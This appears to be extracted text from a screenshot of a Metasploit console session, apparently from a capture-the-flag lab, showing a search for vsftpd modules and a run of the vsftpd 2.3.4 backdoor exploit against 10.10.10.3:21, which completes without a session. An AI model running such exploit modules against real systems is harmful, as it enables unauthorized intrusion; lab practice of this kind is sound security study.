 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.